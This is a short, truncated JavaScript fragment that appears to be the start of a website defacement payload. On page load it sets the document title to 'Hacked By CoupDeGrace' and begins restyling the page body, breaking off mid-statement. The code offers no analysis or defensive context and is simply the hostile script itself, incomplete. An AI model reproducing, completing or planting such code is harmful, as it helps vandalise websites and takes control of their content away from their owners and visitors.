
document.addEventListener('DOMContentLoaded', function()
{document.title='Hacked By
CoupDeGrace';document.body.style.cssText='margin:0;overflow:hi